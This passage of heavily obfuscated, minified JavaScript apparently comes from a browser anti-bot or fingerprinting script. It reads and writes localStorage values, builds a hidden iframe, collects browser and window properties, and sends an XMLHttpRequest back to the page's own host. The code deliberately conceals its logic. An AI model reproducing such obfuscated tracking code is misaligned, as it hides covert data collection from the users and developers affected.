if(hC(NVr[z9r],N7r)){z9r=Zx[sD()[nS(Nf)].apply(null,[D5,KJ(UD),A0r])];}}D7r=WR(nK(),Qvr);if(llr[gZ()[fb(G5)](jL,sd)]&&llr[gZ()[fb(G5)](jL,sd)][gZ()[fb(UD)].call(null,pM,Gc)]){GI[N7r]=xD(m0,[sz()[zD(Nrr)].apply(null,[HN,SI]),F6r,sD()[nS(PG)].apply(null,[EX,Hx,hlr]),N7r,Rn()[qh(Kc)].call(null,B5,vBr,LK,TN,EW,KJ(UD)),PPr,hC(typeof sD()[nS(Ax)],fd('',[][[]]))?sD()[nS(Ap)](l9r,KJ(KJ([])),V6r):sD()[nS(ZM)].call(null,WH,mz,GVr),lPr,hC(typeof MC()[mA(jM)],'undefined')?MC()[mA(G5)].call(null,B5,RR,Kc,XPr,JW,SPr):MC()[mA(RD)](v4r,Jw,MW,pUr,Bw,zf),zUr,sD()[nS(XF)](PX,Lg,ks),qBr,sz()[zD(pG)].call(null,Kq,qM),D7r,hC(typeof sD()[nS(DW)],fd('',[][[]]))?sD()[nS(rN)].apply(null,[BR,YC,rPr]):sD()[nS(ZM)](vQr,Ip,nVr),z9r]);}else{delete GI[N7r];}var L9r;return L9r=xD(m0,[sz()[zD(pG)].apply(null,[Kq,qM]),D7r,HZ()[EG(BZ)].call(null,Mz,sPr,wL,VY),IQr]),JX.pop(),L9r;}catch(Dvr){JX.splice(WR(Grr,Jw),Infinity,k4r);}JX.pop();};var T9r=function(){return [hY,UN,IG,Lq];};var U4r=function(){return [Af,BG,Zs,RA];};var Z0r=function(){JX.push(rrr);var dQr=jV[gZ()[fb(lJ)].apply(null,[zF,n9r])][sD()[nS(Ik)](zc,X5,kg)](GI)[bk()[Yd(JW)](Ag,j6r,GJ,B5,UD)](function(QVr,CUr){return rp.apply(this,[Ll,arguments]);},gZ()[fb(GJ)](DX,YPr));var AH;return JX.pop(),AH=[CC,Ek,Pp,JA,Gd,dQr],AH;};var UA=function(VH){JX.push(f9r);var Srr=jV[sz()[zD(BZ)].apply(null,[nq,fBr])][sD()[nS(gA)](jW,YD,X5)];if(sC(jV[sz()[zD(BZ)](nq,fBr)][sD()[nS(gA)](jW,EW,X5)],null)){var x4r;return JX.pop(),x4r=UD,x4r;}var rTr=Srr[sD()[nS(cG)].apply(null,[xW,cN,fk])](sz()[zD(hW)].call(null,jJ,qL));var UBr=sC(rTr,null)?nZ(Jw):Tm(rTr);if(rD(UBr,Jw)&&xd(Qf,RD)&&rD(VH,nZ(Iw))){var G8r;return JX.pop(),G8r=Jw,G8r;}else{var Dlr;return JX.pop(),Dlr=UD,Dlr;}JX.pop();};var MBr=function(B7r){JX.push(Fs);var BQr=KJ({});var tTr=Xp;var H6r=lK;var wQr=UD;var AQr=Jw;var ZVr=rp(fV,[]);var krr=KJ({});var dvr=HK(tK);if(B7r||dvr){var cUr;return cUr=xD(m0,[sz()[zD(kg)](dS,Err),DY(),hC(typeof gZ()[fb(VI)],fd([],[][[]]))?gZ()[fb(pZ)](mx,s6r):gZ()[fb(jJ)](mI,Y6r),dvr||ZVr,sz()[zD(qm)].call(null,OVr,p7r),BQr,sD()[nS(sH)](pBr,gL,clr),krr]),JX.pop(),cUr;}if(rp(rr,[])){var RBr=jV[sD()[nS(Bw)](vR,KJ(KJ([])),zn)][sz()[zD(Jd)].call(null,l4r,DO)][bk()[Yd(WZ)](gD,wY,FK,TN,At)](fd(QO,rlr));var kO=jV[sD()[nS(Bw)].apply(null,[vR,Kq,zn])][sz()[zD(Jd)].apply(null,[l4r,DO])][bk()[Yd(WZ)].call(null,gD,wY,WG,Lg,At)](fd(QO,n7r));var fH=jV[sD()[nS(Bw)](vR,Jd,zn)][sz()[zD(Jd)](l4r,DO)][bk()[Yd(WZ)].call(null,gD,wY,KJ(KJ(Jw)),Od,At)](fd(QO,hQr));if(KJ(RBr)&&KJ(kO)&&KJ(fH)){krr=KJ(KJ(xT));var Prr;return Prr=xD(m0,[rD(typeof sz()[zD(Ik)],fd([],[][[]]))?sz()[zD(Ag)].call(null,D1,KVr):sz()[zD(kg)](dS,Err),[tTr,H6r],gZ()[fb(pZ)](mx,s6r),ZVr,rD(typeof sz()[zD(s5)],fd([],[][[]]))?sz()[zD(Ag)](Sx,gPr):sz()[zD(qm)](OVr,p7r),BQr,sD()[nS(sH)].call(null,pBr,KJ([]),clr),krr]),JX.pop(),Prr;}else{if(RBr&&hC(RBr[sD()[nS(mn)](jd,jM,KQr)](sz()[zD(xA)].apply(null,[Zq,XH])),nZ(DG[BZ]))&&KJ(jV[sz()[zD(bn)](df,q5)](jV[gZ()[fb(RD)](Kq,pb)](RBr[hC(typeof HR()[AN(GJ)],'undefined')?HR()[AN(Iw)](RO,Lg,wt,jM,mY,Kq):HR()[AN(GJ)].call(null,wH,hf,Zk,gQr,GC,Zk)](sz()[zD(xA)].call(null,Zq,XH))[UD],Bw)))&&KJ(jV[sz()[zD(bn)](df,q5)](jV[rD(typeof gZ()[fb(UW)],fd([],[][[]]))?gZ()[fb(jJ)].call(null,Plr,FPr):gZ()[fb(RD)](Kq,pb)](RBr[HR()[AN(Iw)](RO,jL,MW,jM,mY,KJ(KJ(Jw)))](hC(typeof sz()[zD(Jw)],fd([],[][[]]))?sz()[zD(xA)](Zq,XH):sz()[zD(Ag)].apply(null,[CH,OO]))[DG[BZ]],Bw)))){wQr=jV[gZ()[fb(RD)](Kq,pb)](RBr[HR()[AN(Iw)].apply(null,[RO,EY,xA,jM,mY,JZ])](sz()[zD(xA)](Zq,XH))[ZB[gZ()[fb(jL)].apply(null,[FF,Pw])]()],DG[Ck]);AQr=jV[hC(typeof gZ()[fb(fk)],fd('',[][[]]))?gZ()[fb(RD)](Kq,pb):gZ()[fb(jJ)](lTr,dI)](RBr[HR()[AN(Iw)](RO,Bw,rg,jM,mY,dk)](hC(typeof sz()[zD(Rq)],fd([],[][[]]))?sz()[zD(xA)](Zq,XH):sz()[zD(Ag)](zm,zf))[Jw],DG[Ck]);}else{BQr=KJ(KJ(xT));}if(kO&&hC(kO[sD()[nS(mn)].call(null,jd,sR,KQr)](sz()[zD(xA)](Zq,XH)),nZ(DG[BZ]))&&KJ(jV[sz()[zD(bn)].apply(null,[df,q5])](jV[gZ()[fb(RD)].call(null,Kq,pb)](kO[HR()[AN(Iw)].apply(null,[RO,hf,Yp,jM,mY,mw])](hC(typeof sz()[zD(XF)],fd('',[][[]]))?sz()[zD(xA)].call(null,Zq,XH):sz()[zD(Ag)](Bk,bQr))[UD],Bw)))&&KJ(jV[sz()[zD(bn)](df,q5)](jV[gZ()[fb(RD)].apply(null,[Kq,pb])](kO[HR()[AN(Iw)](RO,wL,jJ,jM,mY,Rq)](sz()[zD(xA)].call(null,Zq,XH))[Jw],Bw)))){tTr=jV[rD(typeof gZ()[fb(rg)],fd([],[][[]]))?gZ()[fb(jJ)].call(null,En,MPr):gZ()[fb(RD)].apply(null,[Kq,pb])](kO[HR()[AN(Iw)](RO,pZ,hs,jM,mY,LK)](sz()[zD(xA)](Zq,XH))[UD],Bw);}else{BQr=KJ(KJ([]));}if(fH&&rD(typeof fH,sz()[zD(mz)].apply(null,[DW,dVr]))){ZVr=fH;}else{BQr=KJ(KJ(xT));ZVr=fH||ZVr;}}}else{wQr=KO;AQr=r4r;tTr=P2r;H6r=HH;ZVr=RUr;}if(KJ(BQr)){if(xd(nK(),hF(wQr,ZB[sD()[nS(Wp)](vw,sR,CH)]()))){krr=KJ(KJ({}));var p9r;return p9r=xD(m0,[sz()[zD(kg)](dS,Err),[Xp,lK],gZ()[fb(pZ)](mx,s6r),rp(fV,[]),sz()[zD(qm)].apply(null,[OVr,p7r]),BQr,sD()[nS(sH)](pBr,rZ,clr),krr]),JX.pop(),p9r;}else{if(xd(nK(),WR(hF(wQr,DG[HC]),sA(hF(hF(Bw,AQr),tVr),DG[At])))){krr=KJ(KJ({}));}var Q4r;return Q4r=xD(m0,[sz()[zD(kg)].call(null,dS,Err),[tTr,H6r],gZ()[fb(pZ)](mx,s6r),ZVr,sz()[zD(qm)](OVr,p7r),BQr,sD()[nS(sH)](pBr,rF,clr),krr]),JX.pop(),Q4r;}}var Vrr;return Vrr=xD(m0,[sz()[zD(kg)].call(null,dS,Err),[tTr,H6r],gZ()[fb(pZ)](mx,s6r),ZVr,sz()[zD(qm)](OVr,p7r),BQr,sD()[nS(sH)].apply(null,[pBr,WK,clr]),krr]),JX.pop(),Vrr;};var wBr=function(){JX.push(At);var RTr=xd(arguments[gZ()[fb(UD)].apply(null,[pM,grr])],UD)&&hC(arguments[UD],undefined)?arguments[UD]:KJ([]);NH=gZ()[fb(GJ)](DX,xf);r0r=nZ(Jw);var Nm=rp(rr,[]);if(KJ(RTr)){if(Nm){jV[sD()[nS(Bw)].apply(null,[vp,hW,zn])][sz()[zD(Jd)].apply(null,[l4r,qG])][sz()[zD(CI)](XF,hBr)](QH);jV[sD()[nS(Bw)](vp,gD,zn)][sz()[zD(Jd)].call(null,l4r,qG)][hC(typeof sz()[zD(jk)],fd([],[][[]]))?sz()[zD(CI)](XF,hBr):sz()[zD(Ag)](vTr,mz)](qrr);}var R7r;return JX.pop(),R7r=KJ({}),R7r;}var D4r=Nn();if(D4r){if(HI(D4r,sD()[nS(If)](bK,Jw,OQr))){NH=D4r;r0r=nZ(Jw);if(Nm){var R6r=jV[rD(typeof sD()[nS(MW)],fd('',[][[]]))?sD()[nS(ZM)](Am,KJ([]),j4r):sD()[nS(Bw)].apply(null,[vp,JZ,zn])][sz()[zD(Jd)](l4r,qG)][bk()[Yd(WZ)].apply(null,[gD,Wp,JZ,RR,At])](QH);var Qrr=jV[sD()[nS(Bw)](vp,Lg,zn)][sz()[zD(Jd)](l4r,qG)][hC(typeof bk()[Yd(Jw)],fd([],[][[]]))?bk()[Yd(WZ)](gD,Wp,JZ,UD,At):bk()[Yd(Gg)](X0r,lBr,KJ(UD),WG,OPr)](qrr);if(hC(NH,R6r)||KJ(HI(R6r,Qrr))){jV[sD()[nS(Bw)].call(null,vp,hW,zn)][sz()[zD(Jd)](l4r,qG)][sD()[nS(vH)].apply(null,[Tk,WG,lTr])](QH,NH);jV[sD()[nS(Bw)].call(null,vp,vm,zn)][sz()[zD(Jd)](l4r,qG)][hC(typeof sD()[nS(wL)],'undefined')?sD()[nS(vH)].apply(null,[Tk,wL,lTr]):sD()[nS(ZM)](wTr,KJ(KJ(UD)),j6r)](qrr,r0r);}}}else if(Nm){var T0r=jV[rD(typeof sD()[nS(JBr)],'undefined')?sD()[nS(ZM)](K8r,s5,bvr):sD()[nS(Bw)](vp,sR,zn)][sz()[zD(Jd)](l4r,qG)][bk()[Yd(WZ)](gD,Wp,s5,zn,At)](qrr);if(T0r&&rD(T0r,hC(typeof sD()[nS(ff)],'undefined')?sD()[nS(If)].call(null,bK,VY,OQr):sD()[nS(ZM)](WK,KJ(KJ(Jw)),l2r))){jV[rD(typeof sD()[nS(Yp)],fd([],[][[]]))?sD()[nS(ZM)](SY,hs,zm):sD()[nS(Bw)].call(null,vp,dk,zn)][sz()[zD(Jd)].apply(null,[l4r,qG])][sz()[zD(CI)](XF,hBr)](QH);jV[sD()[nS(Bw)](vp,xA,zn)][sz()[zD(Jd)](l4r,qG)][sz()[zD(CI)](XF,hBr)](qrr);NH=rD(typeof gZ()[fb(Wp)],fd([],[][[]]))?gZ()[fb(jJ)].apply(null,[sPr,ZA]):gZ()[fb(GJ)].call(null,DX,xf);r0r=nZ(Jw);}}}if(Nm){NH=jV[sD()[nS(Bw)].call(null,vp,bw,zn)][hC(typeof sz()[zD(dS)],'undefined')?sz()[zD(Jd)](l4r,qG):sz()[zD(Ag)](FUr,RO)][bk()[Yd(WZ)](gD,Wp,wt,Mz,At)](QH);r0r=jV[rD(typeof sD()[nS(Ft)],fd([],[][[]]))?sD()[nS(ZM)](M0r,qG,XH):sD()[nS(Bw)].call(null,vp,KJ(UD),zn)][hC(typeof sz()[zD(pF)],fd('',[][[]]))?sz()[zD(Jd)].call(null,l4r,qG):sz()[zD(Ag)](N0r,Es)][bk()[Yd(WZ)](gD,Wp,Rq,mw,At)](qrr);if(KJ(HI(NH,r0r))){jV[sD()[nS(Bw)].call(null,vp,KJ(KJ([])),zn)][sz()[zD(Jd)](l4r,qG)][sz()[zD(CI)].call(null,XF,hBr)](QH);jV[sD()[nS(Bw)](vp,WZ,zn)][rD(typeof sz()[zD(rh)],fd('',[][[]]))?sz()[zD(Ag)](b4r,Q9r):sz()[zD(Jd)](l4r,qG)][sz()[zD(CI)](XF,hBr)](qrr);NH=gZ()[fb(GJ)].call(null,DX,xf);r0r=nZ(Jw);}}var Klr;return JX.pop(),Klr=HI(NH,r0r),Klr;};var dBr=function(g9r){JX.push(pO);if(g9r[gZ()[fb(JW)](Od,Kp)](mTr)){var H8r=g9r[mTr];if(KJ(H8r)){JX.pop();return;}var YVr=H8r[HR()[AN(Iw)](mBr,gL,Kc,jM,mY,Mz)](hC(typeof sz()[zD(Ck)],'undefined')?sz()[zD(xA)](Zq,k4r):sz()[zD(Ag)](Err,UW));if(Bm(YVr[gZ()[fb(UD)].apply(null,[pM,IZ])],ZB[sz()[zD(rC)].call(null,Ft,gX)]())){NH=YVr[UD];r0r=YVr[Jw];if(rp(rr,[])){try{var Zrr=JX.length;var rO=KJ(xT);jV[rD(typeof sD()[nS(Yp)],fd('',[][[]]))?sD()[nS(ZM)](jUr,lJ,U8r):sD()[nS(Bw)](Yb,cN,zn)][sz()[zD(Jd)](l4r,Qn)][sD()[nS(vH)].call(null,AC,Ck,lTr)](QH,NH);jV[sD()[nS(Bw)].call(null,Yb,wL,zn)][sz()[zD(Jd)](l4r,Qn)][sD()[nS(vH)](AC,bw,lTr)](qrr,r0r);}catch(B2r){JX.splice(WR(Zrr,Jw),Infinity,pO);}}}}JX.pop();};var tO=function(A6r,TTr){var Xrr=cQr;JX.push(T6r);var bVr=dPr(TTr);var Tvr=gZ()[fb(GJ)](DX,J5)[gZ()[fb(N3)](In,wz)](jV[sz()[zD(BZ)].apply(null,[nq,Eg])][gZ()[fb(xA)](vN,Qt)][gZ()[fb(Yf)](QC,Wz)],sz()[zD(vI)].apply(null,[vVr,zZ]))[gZ()[fb(N3)].call(null,In,wz)](jV[sz()[zD(BZ)](nq,Eg)][gZ()[fb(xA)].call(null,vN,Qt)][gZ()[fb(xh)].call(null,gK,vM)],sD()[nS(xh)].apply(null,[Sw,Ag,zd]))[gZ()[fb(N3)].apply(null,[In,wz])](A6r,sz()[zD(VI)](jq,w3))[hC(typeof gZ()[fb(kg)],fd([],[][[]]))?gZ()[fb(N3)](In,wz):gZ()[fb(jJ)].apply(null,[kvr,APr])](Xrr);if(bVr){Tvr+=gZ()[fb(OQr)].call(null,qx,JM)[rD(typeof gZ()[fb(X5)],'undefined')?gZ()[fb(jJ)](M9r,V6r):gZ()[fb(N3)].call(null,In,wz)](bVr);}var h7r=w7r();h7r[hC(typeof MC()[mA(mz)],fd([],[][[]]))?MC()[mA(mz)](Gg,tM,mx,V5,mz,WK):MC()[mA(RD)](jA,G5,B5,V9r,KJ(KJ(UD)),UPr)](HR()[AN(YD)].call(null,GD,lJ,EY,ZM,xBr,FK),Tvr,KJ(KJ({})));h7r[sz()[zD(wk)].apply(null,[S2r,WJ])]=function(){JX.push(GTr);xd(h7r[sz()[zD(J8r)].call(null,G5,ZD)],ZM)&&cO&&cO(h7r);JX.pop();};h7r[HZ()[EG(lJ)](pM,Mc,OQr,Gg)]();JX.pop();};var nlr=function(Nvr){JX.push(UD);var I4r=xd(arguments[gZ()[fb(UD)].apply(null,[pM,dn])],Jw)&&hC(arguments[Jw],undefined)?arguments[Jw]:KJ(xT);var N8r=xd(arguments[hC(typeof gZ()[fb(rC)],fd([],[][[]]))?gZ()[fb(UD)](pM,dn):gZ()[fb(jJ)](w2r,F4r)],ZB[sz()[zD(rC)].apply(null,[Ft,v7r])]())&&hC(arguments[Iw],undefined)?arguments[Iw]:KJ(xT);var WUr=new (jV[hC(typeof sz()[zD(jA)],fd('',[][[]]))?sz()[zD(JBr)](ks,V9r):sz()[zD(Ag)](jh,HVr)])();if(I4r){WUr[sz()[zD(SC)].call(null,xA,kG)](sD()[nS(OQr)].apply(null,[hVr,ZM,gK]));}if(N8r){WUr[sz()[zD(SC)](xA,kG)](gZ()[fb(xf)](Jn,Tk));}if(xd(WUr[hC(typeof sz()[zD(EW)],fd('',[][[]]))?sz()[zD(If)](PG,rZ):sz()[zD(Ag)](Qp,hUr)],UD)){try{var LUr=JX.length;var O8r=KJ({});tO(jV[sz()[zD(YD)].call(null,ZK,lBr)][sz()[zD(vVr)](VK,hO)](WUr)[gZ()[fb(bw)].apply(null,[Ck,vvr])](hC(typeof gZ()[fb(G5)],'undefined')?gZ()[fb(rC)](Gw,gs):gZ()[fb(jJ)](Mvr,Fx)),Nvr);}catch(Q8r){JX.splice(WR(LUr,Jw),Infinity,UD);}}JX.pop();};var Ylr=function(){return NH;};var dPr=function(v2r){var prr=null;JX.push(mq);try{var mPr=JX.length;var Urr=KJ(xT);if(v2r){prr=bC();}if(KJ(prr)&&rp(rr,[])){prr=jV[sD()[nS(Bw)](YM,TN,zn)][sz()[zD(Jd)](l4r,qI)][bk()[Yd(WZ)](gD,r2r,RR,rh,At)](fd(QO,xVr));}}catch(c0r){JX.splice(WR(mPr,Jw),Infinity,mq);var Elr;return JX.pop(),Elr=null,Elr;}var ZPr;return JX.pop(),ZPr=prr,ZPr;};var E4r=function(lvr){JX.push(OBr);var V7r=xD(m0,[sD()[nS(C0r)].apply(null,[JJ,YC,HC]),I7r(z6,[lvr]),hC(typeof sz()[zD(UC)],fd([],[][[]]))?sz()[zD(wm)].call(null,Ak,UX):sz()[zD(Ag)].call(null,Kc,zvr),lvr[sz()[zD(BJ)](zd,EBr)]&&lvr[sz()[zD(BJ)](zd,EBr)][hC(typeof gZ()[fb(B5)],fd([],[][[]]))?gZ()[fb(ff)](JBr,Tt):gZ()[fb(jJ)].apply(null,[jPr,M8r])]?lvr[sz()[zD(BJ)](zd,EBr)][gZ()[fb(ff)].call(null,JBr,Tt)][gZ()[fb(UD)].call(null,pM,Rb)]:nZ(Jw),sD()[nS(dA)](Qc,mz,vVr),I7r(d0,[lvr]),sD()[nS(HN)](Og,Mn,zf),rD(Y4r(lvr[rD(typeof bk()[Yd(UD)],fd([],[][[]]))?bk()[Yd(Gg)](Bs,WG,jk,ZK,V0r):bk()[Yd(Gw)](Ag,H0r,Gg,MW,qx)]),hC(typeof sz()[zD(jL)],fd([],[][[]]))?sz()[zD(G5)](DK,J5):sz()[zD(Ag)].apply(null,[rn,PVr]))?Jw:UD,hC(typeof sz()[zD(vm)],fd('',[][[]]))?sz()[zD(Em)](UG,rz):sz()[zD(Ag)](X9r,IUr),rp(Ol,[lvr]),sD()[nS(lTr)](OS,jJ,P8r),I7r(xV,[lvr])]);var W9r;return JX.pop(),W9r=V7r,W9r;};var PTr=function(MH){JX.push(C8r);if(KJ(MH)||KJ(MH[gZ()[fb(HN)].apply(null,[q4r,b5])])){var m4r;return JX.pop(),m4r=[],m4r;}var Bvr=MH[gZ()[fb(HN)](q4r,b5)];var YBr=rp(FB,[Bvr]);var nrr=E4r(Bvr);var t2r=E4r(jV[sD()[nS(Bw)](ZL,Zq,zn)]);var WO=nrr[sD()[nS(lTr)].apply(null,[HM,Gg,P8r])];var v8r=t2r[hC(typeof sD()[nS(Bw)],'undefined')?sD()[nS(lTr)].call(null,HM,wt,P8r):sD()[nS(ZM)](j9r,Zq,zf)];var FO=gZ()[fb(GJ)](DX,zw)[gZ()[fb(N3)].apply(null,[In,NR])](nrr[sD()[nS(C0r)](Kz,fk,HC)],gZ()[fb(rC)].call(null,Gw,QZ))[hC(typeof gZ()[fb(qG)],fd('',[][[]]))?gZ()[fb(N3)].apply(null,[In,NR]):gZ()[fb(jJ)].apply(null,[tx,FQr])](nrr[sz()[zD(wm)](Ak,nW)],gZ()[fb(rC)](Gw,QZ))[gZ()[fb(N3)](In,NR)](nrr[sD()[nS(HN)].call(null,p3,rZ,zf)][hC(typeof gZ()[fb(mn)],fd([],[][[]]))?gZ()[fb(tM)](Fp,ft):gZ()[fb(jJ)](TH,zPr)](),gZ()[fb(rC)](Gw,QZ))[gZ()[fb(N3)](In,NR)](nrr[sD()[nS(dA)].call(null,kz,Y3,vVr)],gZ()[fb(rC)].apply(null,[Gw,QZ]))[gZ()[fb(N3)](In,NR)](nrr[sz()[zD(Em)](UG,xJ)]);var h8r=gZ()[fb(GJ)](DX,zw)[hC(typeof gZ()[fb(WZ)],'undefined')?gZ()[fb(N3)].call(null,In,NR):gZ()[fb(jJ)](l2r,TUr)](t2r[sD()[nS(C0r)].apply(null,[Kz,rF,HC])],rD(typeof gZ()[fb(Rq)],fd('',[][[]]))?gZ()[fb(jJ)].call(null,kBr,t0r):gZ()[fb(rC)](Gw,QZ))[hC(typeof gZ()[fb(vm)],fd('',[][[]]))?gZ()[fb(N3)].apply(null,[In,NR]):gZ()[fb(jJ)](KPr,xf)](t2r[rD(typeof sz()[zD(RD)],fd([],[][[]]))?sz()[zD(Ag)](T2r,Irr):sz()[zD(wm)](Ak,nW)],gZ()[fb(rC)].apply(null,[Gw,QZ]))[hC(typeof gZ()[fb(Iw)],fd('',[][[]]))?gZ()[fb(N3)](In,NR):gZ()[fb(jJ)](DI,QF)](t2r[sD()[nS(HN)](p3,rh,zf)][gZ()[fb(tM)].call(null,Fp,ft)](),gZ()[fb(rC)](Gw,QZ))[gZ()[fb(N3)].apply(null,[In,NR])](t2r[sD()[nS(dA)].apply(null,[kz,KJ(KJ([])),vVr])],gZ()[fb(rC)](Gw,QZ))[gZ()[fb(N3)].apply(null,[In,NR])](t2r[sz()[zD(Em)](UG,xJ)]);var WQr=WO[sD()[nS(rPr)].apply(null,[qS,HC,LN])];var zTr=v8r[sD()[nS(rPr)].call(null,qS,qG,LN)];var rVr=WO[hC(typeof sD()[nS(Gg)],fd([],[][[]]))?sD()[nS(rPr)].call(null,qS,Ag,LN):sD()[nS(ZM)](Hlr,KJ({}),w4r)];var C4r=v8r[sD()[nS(rPr)].call(null,qS,s5,LN)];var FBr=(rD(typeof gZ()[fb(wt)],fd([],[][[]]))?gZ()[fb(jJ)].apply(null,[Od,WBr]):gZ()[fb(GJ)].apply(null,[DX,zw]))[gZ()[fb(N3)](In,NR)](rVr,rD(typeof gZ()[fb(Gw)],fd('',[][[]]))?gZ()[fb(jJ)].call(null,JN,NTr):gZ()[fb(lTr)](XF,Yb))[gZ()[fb(N3)](In,NR)](zTr);var pQr=gZ()[fb(GJ)].call(null,DX,zw)[gZ()[fb(N3)].call(null,In,NR)](WQr,sz()[zD(vN)](sH,Z5))[gZ()[fb(N3)].apply(null,[In,NR])](C4r);var q9r;return q9r=[xD(m0,[hC(typeof gZ()[fb(Jd)],fd([],[][[]]))?gZ()[fb(DH)](fm,xX):gZ()[fb(jJ)].apply(null,[nn,I9r]),FO]),xD(m0,[MC()[mA(WZ)](ZM,Ck,WG,NJ,KJ(KJ([])),Ilr),h8r]),xD(m0,[HZ()[EG(rZ)](YD,KX,vH,ZM),FBr]),xD(m0,[bk()[Yd(Ck)](ZM,KX,lJ,YC,V4r),pQr]),xD(m0,[sD()[nS(jq)].call(null,dR,gL,EW),YBr])],JX.pop(),q9r;};var rQr=function(B0r){return cH(B0r)||I7r(tE,[B0r])||gVr(B0r)||I7r(LT,[]);};var gVr=function(GO,M4r){JX.push(BJ);if(KJ(GO)){JX.pop();return;}if(rD(typeof GO,sz()[zD(mz)].call(null,DW,Rx))){var z0r;return JX.pop(),z0r=I7r(jr,[GO,M4r]),z0r;}var r7r=jV[rD(typeof gZ()[fb(UC)],fd([],[][[]]))?gZ()[fb(jJ)].call(null,bw,Kc):gZ()[fb(lJ)](zF,mH)][sD()[nS(GJ)].call(null,Mp,s5,Wm)][gZ()[fb(tM)].call(null,Fp,mZ)].call(GO)[gZ()[fb(hf)].call(null,nm,pTr)](GJ,nZ(Jw));if(rD(r7r,gZ()[fb(lJ)].call(null,zF,mH))&&GO[hC(typeof gZ()[fb(gL)],fd([],[][[]]))?gZ()[fb(Bw)].call(null,s5,d9r):gZ()[fb(jJ)](nvr,xK)])r7r=GO[gZ()[fb(Bw)].call(null,s5,d9r)][gZ()[fb(Pt)].call(null,U8r,T4r)];if(rD(r7r,rD(typeof sz()[zD(Em)],'undefined')?sz()[zD(Ag)](px,L6r):sz()[zD(vn)].apply(null,[KPr,XN]))||rD(r7r,rD(typeof sz()[zD(YC)],'undefined')?sz()[zD(Ag)].call(null,qm,DK):sz()[zD(JBr)].call(null,ks,P4r))){var VTr;return VTr=jV[hC(typeof sz()[zD(dS)],fd('',[][[]]))?sz()[zD(YD)](ZK,On):sz()[zD(Ag)](cK,jH)][rD(typeof sz()[zD(JBr)],fd('',[][[]]))?sz()[zD(Ag)](hW,AVr):sz()[zD(vVr)].call(null,VK,fM)](GO),JX.pop(),VTr;}if(rD(r7r,sD()[nS(Qs)](Jf,jL,WZ))||new (jV[sz()[zD(Od)](BZ,vTr)])(sz()[zD(jY)](Fm,w0r))[sD()[nS(xf)](Svr,Zq,lm)](r7r)){var q0r;return JX.pop(),q0r=I7r(jr,[GO,M4r]),q0r;}JX.pop();};var cH=function(HBr){JX.push(xh);if(jV[sz()[zD(YD)](ZK,nh)][sD()[nS(OVr)](wA,KJ(KJ({})),Olr)](HBr)){var SBr;return JX.pop(),SBr=I7r(jr,[HBr]),SBr;}JX.pop();};var nPr=function(){JX.push(k0r);try{var z8r=JX.length;var pvr=KJ(KJ(Z2));if(wx()||jC()){var Im;return JX.pop(),Im=[],Im;}var pVr=jV[sD()[nS(Bw)](sg,KJ(KJ({})),zn)][rD(typeof sz()[zD(qm)],'undefined')?sz()[zD(Ag)].call(null,zlr,s0r):sz()[zD(BZ)](nq,WW)][sD()[nS(CF)](T6r,Pt,nm)](gZ()[fb(Qs)].call(null,If,rb));pVr[sz()[zD(LN)].call(null,CF,TVr)][md()[Ex(G5)].call(null,lZ,gD,fk,SO)]=HZ()[EG(G5)](EY,JTr,G5,Gg);jV[sD()[nS(Bw)](sg,YD,zn)][sz()[zD(BZ)].call(null,nq,WW)][gZ()[fb(OVr)](X5,B9r)][rD(typeof gZ()[fb(lm)],fd('',[][[]]))?gZ()[fb(jJ)](Pk,Xvr):gZ()[fb(Qlr)](N9r,xH)](pVr);var Lrr=pVr[gZ()[fb(HN)].apply(null,[q4r,km])];var F7r=I7r(NB,[pVr]);var hH=UTr(Lrr);var n0r=I7r(gB,[Lrr]);pVr[gZ()[fb(G6r)](AK,AL)]=MC()[mA(Gw)](GJ,BD,X5,d8r,KJ({}),OQr);var tH=PTr(pVr);pVr[gZ()[fb(LN)](YD,fF)]();var xm=[][gZ()[fb(N3)](In,jZ)](rQr(F7r),[xD(m0,[sD()[nS(Qlr)].apply(null,[hN,KJ(KJ(UD)),OVr]),hH]),xD(m0,[sz()[zD(UC)](rg,LM),n0r])],rQr(tH),[xD(m0,[MC()[mA(Ck)](ZM,lJ,Yf,s8r,Ag,Hx),gZ()[fb(GJ)](DX,lQr)])]);var tUr;return JX.pop(),tUr=xm,tUr;}catch(Llr){JX.splice(WR(z8r,Jw),Infinity,k0r);var mm;return JX.pop(),mm=[],mm;}JX.pop();};var UTr=function(YQr){JX.push(cPr);if(YQr[bk()[Yd(Gw)](Ag,Blr,KJ(KJ(Jw)),Zq,qx)]&&xd(jV[gZ()[fb(lJ)].apply(null,[zF,Bk])][sz()[zD(kg)](dS,rA)](YQr[hC(typeof bk()[Yd(GJ)],fd([],[][[]]))?bk()[Yd(Gw)](Ag,Blr,ZM,cN,qx):bk()[Yd(Gg)](GQr,YH,Jd,HC,dk)])[gZ()[fb(UD)](pM,F5)],UD)){var mvr=[];for(var Mm in YQr[bk()[Yd(Gw)].apply(null,[Ag,Blr,jM,YC,qx])]){if(jV[gZ()[fb(lJ)](zF,Bk)][rD(typeof sD()[nS(jq)],fd('',[][[]]))?sD()[nS(ZM)](hm,JW,qn):sD()[nS(GJ)].call(null,Ls,B5,Wm)][gZ()[fb(JW)](Od,k4r)].call(YQr[bk()[Yd(Gw)](Ag,Blr,KJ(UD),pG,qx)],Mm)){mvr[sz()[zD(gD)](jL,hVr)](Mm);}}var b7r=m6r(Cn(mvr[gZ()[fb(bw)](Ck,D9r)](gZ()[fb(rC)](Gw,VS))));var J6r;return JX.pop(),J6r=b7r,J6r;}else{var H4r;return H4r=sz()[zD(rh)].apply(null,[wm,Z2r]),JX.pop(),H4r;}JX.pop();};var j0r=function(){JX.push(qA);var m9r=sD()[nS(l4r)].call(null,RJ,Kq,VY);try{var t7r=JX.length;var Z6r=KJ(xT);var fO=I7r(wv,[]);var vUr=gZ()[fb(q4r)].apply(null,[VK,XBr]);if(jV[sD()[nS(Bw)].apply(null,[Xv,KJ([]),zn])][gZ()[fb(lk)](bA,X8r)]&&jV[sD()[nS(Bw)](Xv,UD,zn)][gZ()[fb(lk)](bA,X8r)][sz()[zD(QC)].apply(null,[V6r,sL])]){var UQr=jV[hC(typeof sD()[nS(sH)],fd('',[][[]]))?sD()[nS(Bw)](Xv,JZ,zn):sD()[nS(ZM)](lQr,KJ(KJ(UD)),gp)][gZ()[fb(lk)](bA,X8r)][sz()[zD(QC)].call(null,V6r,sL)];vUr=(hC(typeof 